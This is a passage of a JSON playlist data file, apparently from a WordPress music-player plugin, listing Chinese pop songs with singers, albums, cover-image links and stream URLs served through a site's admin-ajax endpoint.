g.cn\/music\/photo_new\/T002R300x300M000001lCFng0PsGpk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ZsH7Z31Zthv"},{"song_id":"004bJnAD1s0YGX","song_title":"\u5c0f\u5973\u6743\u4e3b\u4e49","singer":"\u8096\u6960\u5a77","album":"\u5c0f\u5973\u6743\u4e3b\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004O5XIv4K14yZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bJnAD1s0YGX"},{"song_id":"002XHA8t4Tboqg","song_title":"\u6d6a\u6f2b\u7269\u8bed","singer":"\u5ff5\u6148","album":"\u6d6a\u6f2b\u7269\u8bed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004UiC3d0cqovo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002XHA8t4Tboqg"},{"song_id":"000KOkeR4FVlwA","song_title":"\u67d0\u67d0","singer":"\u82cf\u6657","album":"\u67d0\u67d0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000zgnYh4XYBZE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000KOkeR4FVlwA"},{"song_id":"000dhz3X1KeRBY","song_title":"\u7e41\u82b1\u4e0d\u5f00","singer":"\u5510\u4f2f\u864eAnnie","album":"\u7e41\u82b1\u4e0d\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002hLlgo0btPtU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dhz3X1KeRBY"},{"song_id":"0040VAkg28CDlS","song_title":"\u9759\u97f3","singer":"\u8c22\u6c81\u73c2","album":"\u9759\u97f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xMPQa0o6ZMc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040VAkg28CDlS"},{"song_id":"0022kQDg2KMTYH","song_title":"\u542c\u8fd9\u9996\u6b4c\u7684\u65f6\u5019\u4f60\u53ea\u5c5e\u4e8e\u6211","singer":"\u65f6\u95f4VANESSA","album":"\u5f26\u5916\u4e4b\u58f0\uff08\u8109\u51b2\u8ba1\u5212\u2161\u97f3\u4e50\u4eba\u53d1\u7247\u5b63\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013ZRFQ1Biei3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022kQDg2KMTYH"},{"song_id":"003dRFN00NGpHw","song_title":"\u4e00\u4e8c\u4e09\u56db","singer":"\u5434\u828a\u4eea","album":"\u4e00\u4e8c\u4e09\u56db","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003baUKp45gSQq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003dRFN00NGpHw"},{"song_id":"002MI2YZ2ulOnD","song_title":"\u5f88\u559c\u6b22","singer":"\u5218\u745e\u7426","album":"\u5f88\u559c\u6b22","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003K9XBH3ijDJz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002MI2YZ2ulOnD"},{"song_id":"001Mt4nx2N9bc1","song_title":"\u4eba\u8ff9\u7f55\u81f3\u7684\u7231\u60c5","singer":"\u59da\u7f8e\u96ea","album":"\u4eba\u8ff9\u7f55\u81f3\u7684\u7231\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002jJhH80T8i44.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Mt4nx2N9bc1"},{"song_id":"001kJVVw24E9Ha","song_title":"\u4e8e\u4f60\u800c\u8a00","singer":"\u845b\u96e8\u6674","album":"\u4e8e\u4f60\u800c\u8a00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004KaTa43p1vZQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kJVVw24E9Ha"},{"song_id":"003KsCeL2KaeNT","song_title":"\u7231\u4f60\u552f\u4e00","singer":"\u82cf\u7d2b","album":"\u7231\u4f60\u552f\u4e00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000vdeSP0lblSg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003KsCeL2KaeNT"},{"song_id":"000AeLfU4DGlLH","song_title":"\u5fc3\u95f4\u7684\u9633\u5149","singer":"\u65bd\u5b89\u59aeAnnyShi","album":"\u5fc3\u95f4\u7684\u9633\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001oJhKG4V68CY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000AeLfU4DGlLH"},{"song_id":"000kgbX934tGbe","song_title":"\u62dc\u62dc\u58a8\u83f2\u5b9a\u5f8b","singer":"\u6797\u5b50\u837b","album":"\u97f3\u4e50\u4eba\u5e74\u5ea6\u60c5\u7eea\u6536\u85cf\u5939","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000JF4jk0lWOAx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000kgbX934tGbe"},{"song_id":"001FUElb3OefAa","song_title":"\u53ef\u662f\u6211\u60f3\u8bf4","singer":"\u5de6\u989c","album":"\u75db \u00b7 \u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YHLtX1RwemQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FUElb3OefAa"},{"song_id":"004aaPbi1GFKft","song_title":"\u4e00\u4e2a\u4eba","singer":"AD\u00c0I\u5b8b\u9edb\u9706","album":"\u9752\u9ed1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Uaiwr34mmAq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004aaPbi1GFKft"},{"song_id":"003Hi7bh3KTUdQ","song_title":"\u9700\u8981\u4f60\u65f6\u5019","singer":"EnjiA\u9b4f\u6069\u4f73","album":"\u201cEnjiA\u201d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003INwr13dT4Sd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Hi7bh3KTUdQ"},{"song_id":"0041N9NS36K7Hi","song_title":"\u591c\u884c\u5c11\u5973","singer":"\u5c0f\u91ce\u9053ono","album":"\u591c\u884c\u5c11\u5973","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003mWVj63wvnaQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041N9NS36K7Hi"},{"song_id":"002hhP5G09ENLE","song_title":"\u6708\u5149","singer":"\u4f55\u749f\u6615","album":"\u5982\u679c\u4eca\u65e5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000KQHDv1FF4x8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hhP5G09ENLE"},{"song_id":"002674BT3MNmI0","song_title":"\u65f6\u4e0d\u6211\u4e88","singer":"\u6728\u79e6","album":"\u65b0\u7816\u653e\u9001\u7b2c\u4e8c\u5f39","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003yAbKM4ZcUfm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002674BT3MNmI0"},{"song_id":"003Uq1o631FQHJ","song_title":"\u518d\u9047\u89c1","singer":"\u96f7\u96e8\u5fc3","album":"\u6708\u5168\u8680 VOL.III","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004IQyA20j5KJ3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Uq1o631FQHJ"},{"song_id":"003EdVaW3TsKUZ","song_title":"\u7231\u5728\u6765\u751f","singer":"\u963f\u7396","album":"\u7231\u5728\u6765\u751f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cJBBV2i8bFY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003EdVaW3TsKUZ"},{"song_id":"002G9sHk2HfhfM","song_title":"\u4e58\u7740\u5c0f\u98de\u673a\u53bb\u627e\u4f60","singer":"\u6587\u6a58","album":"\u4e58\u7740\u5c0f\u98de\u673a\u53bb\u627e\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002zGuIB3jHDfd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002G9sHk2HfhfM"},{"song_id":"004Pf1Nt4BLyfN","song_title":"\u82b3\u534e\u6162","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u82b3\u534e\u6162","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003w6fkW1TUFJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Pf1Nt4BLyfN"},{"song_id":"003s9uLQ3egjMc","song_title":"\u5973\u4eba\u4e0e\u732b","singer":"Tie Yann (\u94c1\u9633)","album":"\u5341\u5b57\u6d77\u661f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001dRtdl25gj5j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003s9uLQ3egjMc"},{"song_id":"000JXEvh2P18TD","song_title":"\u4e00\u53ea\u6e29\u67d4\u7f8e\u4e3d\u53ef\u7231\u8ff7\u4eba\u7684\u5927\u767d\u732b","singer":"\u4e00\u53ea\u767d","album":"\u4e00\u53ea\u6e29\u67d4\u7f8e\u4e3d\u53ef\u7231\u8ff7\u4eba\u7684\u5927\u767d\u732b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Pgc600wo0nx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000JXEvh2P18TD"},{"song_id":"00091qPr02QX71","song_title":"\u6731\u7802\u781a","singer":"\u706b\u70c8\u9e1f","album":"\u6731\u7802\u781a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000FpCYB1DvkaK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00091qPr02QX71"},{"song_id":"003fIS4Q2Xejlb","song_title":"Tenny","singer":"\u96f7\u96e8\u5fc3","album":"\u6708\u5168\u8680 VOL.III","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004IQyA20j5KJ3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fIS4Q2Xejlb"},{"song_id":"002YkKga24UAZe","song_title":"\u665a\u5b89\u5916\u6ee9","singer":"\u51af\u5723\u96c5","album":"\u665a\u5b89\u5916\u6ee9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dwvOl0UnPCB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YkKga24UAZe"},{"song_id":"00248lRk2MuOJW","song_title":"\u591a\u4e91\u8f6c\u6674","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u591a\u4e91\u8f6c\u6674","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000162Vvn31Rsma.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00248lRk2MuOJW"},{"song_id":"002QT3301Ejhjg","song_title":"\u4e0a\u4e0b\u6c42\u7d22","singer":"\u963f\u7396","album":"\u4e0a\u4e0b\u6c42\u7d22","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002mMRPG2dMcub.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QT3301Ejhjg"},{"song_id":"003AGN8b2fFXkg","song_title":"\u9189","singer":"\u725b\u4f73\u94b0","album":"\u9189","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Av1nt0j2vIR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003AGN8b2fFXkg"},{"song_id":"0025MEU22xySb6","song_title":"\u5982\u679c\u6211\u751f\u6d3b\u5728\u53e4\u4ee3","singer":"\u6361\u732b\u602a","album":"\u5982\u679c\u6211\u751f\u6d3b\u5728\u53e4\u4ee3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iCF1M3YVdz9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0025MEU22xySb6"},{"song_id":"0002dGcr3d8exS","song_title":"\u6765\uff0c\u8fd8\u662f\u4e0d\u6765","singer":"\u4e4c\u62c9\u591a\u6069","album":"\u6765\uff0c\u8fd8\u662f\u4e0d\u6765","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002BDqnF3Gjnl5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002dGcr3d8exS"},{"song_id":"003GAtF044Fge0","song_title":"\u69d0\u82b1","singer":"Tie Yann (\u94c1\u9633)","album":"\u69d0\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001rrS1t1QvB3Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003GAtF044Fge0"},{"song_id":"003BmU9c3gvRXa","song_title":"Sober","singer":"\u5f20\u6eaa\u683c","album":"Sober","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001PtyYR1c9CEg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003BmU9c3gvRXa"},{"song_id":"001dQTVv16bOZx","song_title":"\u68a6\u592a\u7f8e","singer":"\u675c\u5a67\u8367","album":"\u68a6\u592a\u7f8e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000043McUM38azxs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001dQTVv16bOZx"},{"song_id":"003ggzmC4MdLkE","song_title":"\u5fc3\u8df323\u4e8b","singer":"\u5c0f\u91ce\u9053ono","album":"\u5fc3\u8df323\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000mTV671kw0FZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ggzmC4MdLkE"},{"song_id":"000eLzMd13HZPe","song_title":"Keep Going","singer":"\u9897\u7c92","album":"Keep Going","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Zyf3D0uI1xi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000eLzMd13HZPe"},{"song_id":"003tQJeq4MfkmW","song_title":"\u6765\u81ea\u672a\u6765","singer":"\u5218\u6da6\u6d01","album":"\u6765\u81ea\u672a\u6765","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003eqnoc2cfOls.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003tQJeq4MfkmW"},{"song_id":"003kARow0MGNUM","song_title":"\u7eaf\u767d","singer":"Pig\u5c0f\u4f18","album":"\u7eaf\u767d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003UYOtQ4NL6DI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003kARow0MGNUM"},{"song_id":"002L89uT3mk4zz","song_title":"Need You Now","singer":"\u6b27\u9633\u8000\u83b9","album":"Need You Now","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000010mjpH1uHROF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002L89uT3mk4zz"},{"song_id":"002ImFZW1E4yO3","song_title":"\u5fe7\u4f24\u5c11\u5e74\u548c\u9633\u5149\u5973\u5b69","singer":"\u82cf\u8fd0\u83b9","album":"\u5e7b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004g7ltw29yWCG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ImFZW1E4yO3"},{"song_id":"002iVJ5W0Rl8dw","song_title":"\u5982\u9898","singer":"\u5468\u5ef6\u82f1\uff08\u82f1\u5b50-effie\uff09","album":"\u5982\u9898","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001969HN0X0POb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002iVJ5W0Rl8dw"},{"song_id":"004Fc11l1F2jFM","song_title":"\u8d74\u7ea6","singer":"\u7941\u7d2b\u6a80","album":"\u8d74\u7ea6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002EKMZy1Mg0hi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Fc11l1F2jFM"},{"song_id":"002LXjx648EXi1","song_title":"\u671f\u76fc\u592a\u591a","singer":"\u79e6\u6d0b","album":"\u671f\u76fc\u592a\u591a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000044ALMA30hIKJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002LXjx648EXi1"},{"song_id":"003rrW5v2po1a2","song_title":"\u504f\u504f","singer":"\u4e0d\u9760\u8c31\u7ec4\u5408","album":"\u504f\u504f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000036INVy3aLMPl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003rrW5v2po1a2"},{"song_id":"000EUW5y2UpTnN","song_title":"\u5fc3\u4e8b","singer":"TING","album":"\u5fc3\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004eTMQl1OFMdh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000EUW5y2UpTnN"},{"song_id":"003u5SZB1GToIu","song_title":"\u4e00\u4e2a\u4eba\u7684\u516d\u70b9\u534a","singer":"\u949f\u51ef\u7433","album":"\u4e00\u4e2a\u4eba\u7684\u516d\u70b9\u534a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lSHO20VCExF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003u5SZB1GToIu"},{"song_id":"000QHUfQ3L08RZ","song_title":"\u8033\u8fb9\u60c5\u8bdd","singer":"\u963f\u6d1bSwag","album":"\u8033\u8fb9\u60c5\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003OGZeO2yuj7M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000QHUfQ3L08RZ"},{"song_id":"000ZbHtv2bmrzP","song_title":"\u6211\u6240\u60f3\u8c61\u7684\u8f6e\u56de","singer":"\u80e1\u8bd1\u5fc3","album":"\u6211\u6240\u60f3\u8c61\u7684\u8f6e\u56de","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WS3aA1WGScl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ZbHtv2bmrzP"},{"song_id":"002mhESh4O256R","song_title":"\u672a\u77e5\u7684\u671f\u5f85","singer":"Simyee\u9648\u82af\u6021","album":"\u672a\u77e5\u7684\u671f\u5f85(\u7ca4\u8bedVer.)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nGMxR2o45HG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002mhESh4O256R"},{"song_id":"00007cex0ENi6G","song_title":"\u51ac\u81f3","singer":"Ciiiiiiiiil","album":"\u51ac\u81f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Ac2VB1lDQ4N.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00007cex0ENi6G"},{"song_id":"000pMGOo1OcTG4","song_title":"\u8bf4\u597d\u4e00\u8d77\u65c5\u884c","singer":"\u6881\u4e3d\u8bd7","album":"\u8bf4\u597d\uff0c\u4e00\u8d77\u65c5\u884c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004N0RdU1APRzG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pMGOo1OcTG4"},{"song_id":"00361FcY10Qogb","song_title":"\u96e8\u4ed9\u68a6","singer":"\u9676\u5fc3\u7476","album":"\u96e8\u4ed9\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XDdl53BvxPn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00361FcY10Qogb"},{"song_id":"000T0SOG26GVHk","song_title":"\u4f55\u65b9\u602a\u7269","singer":"\u9646\u9e93\u6f47","album":"\u4e8c\u5ea6\u6b63\u8f68","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003kLmBl1Pc9hU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000T0SOG26GVHk"},{"song_id":"001oHC8S3DzE6E","song_title":"\u9605\u540e\u5373\u711a","singer":"\u83ab\u975e\u5b9a\u5f8b\u4e50\u56e2","album":"\u9605\u540e\u5373\u711a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004aigVy3BjysI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001oHC8S3DzE6E"},{"song_id":"002fDaDb3uUVGM","song_title":"\u518d\u60f3\u8bf4","singer":"\u5434\u828a\u4eea","album":"\u518d\u60f3\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vkRbw1dkQdX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002fDaDb3uUVGM"}],"song_type":"tencent"},{"song_album_id":"\u4f18\u8d28\u7ffb\u5531\u7cbe\u9009","song_album":"\u4f18\u8d28\u7ffb\u5531\u7cbe\u9009","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[],"song_type":"tencen"},{"song_album_id":"KTV\u5fa1\u7528\u6b4c\u5355","song_album":"KTV\u5fa1\u7528\u6b4c\u5355","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[{"song_id":"002QhULf16tWw1","song_title":"\u65e0\u540d\u7684\u4eba","singer":"\u6bdb\u4e0d\u6613","album":"\u65e0\u540d\u7684\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002mPgSG01LLtu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QhULf16tWw1"},{"song_id":"004IShrs2AZZIL","song_title":"\u5077\u5fc3","singer":"\u5f20\u5b66\u53cb","album":"\u5077\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jh8m13nL4IH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004IShrs2AZZIL"},{"song_id":"004W7UED0x3pqD","song_title":"\u5c31\u662f\u7231\u4f60","singer":"\u9676\u5586","album":"\u592a\u5e73\u76db\u4e16","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ofGzS3C23Ow.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W7UED0x3pqD"},{"song_id":"0003FhfU2GR1tu","song_title":"\u7231\u4f60","singer":"\u738b\u5fc3\u51cc","album":"\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001K65vv1SgkSk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003FhfU2GR1tu"},{"song_id":"0016IvEW0kcA1M","song_title":"\u6708\u7259\u6e7e","singer":"F.I.R.\u98de\u513f\u4e50\u56e2","album":"\u7231\u2027\u6b4c\u59ec","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009X2zr42vhaU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0016IvEW0kcA1M"},{"song_id":"004PfD8q2uWFZO","song_title":"\u90a3\u4e9b\u82b1\u513f","singer":"\u6734\u6811","album":"\u6211\u53bb2000\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001n8QT30kOhTD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004PfD8q2uWFZO"},{"song_id":"000W95Fk3lAVxV","song_title":"\u8bf4\u8c0e","singer":"\u6797\u5ba5\u5609","album":"\u611f\u5b98\/\u4e16\u754c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YodY33zsWTT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000W95Fk3lAVxV"},{"song_id":"004BhQke4adHcf","song_title":"\u7ed9\u6211\u4e00\u9996\u6b4c\u7684\u65f6\u95f4","singer":"\u5468\u6770\u4f26","album":"\u9b54\u6770\u5ea7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Neh8l0uciQZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004BhQke4adHcf"},{"song_id":"001pGT5F3KIIcv","song_title":"\u76f8\u89c1\u6068\u665a","singer":"\u5f6d\u4f73\u6167","album":"\u7f8e\u58f0\u8363\u8000","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\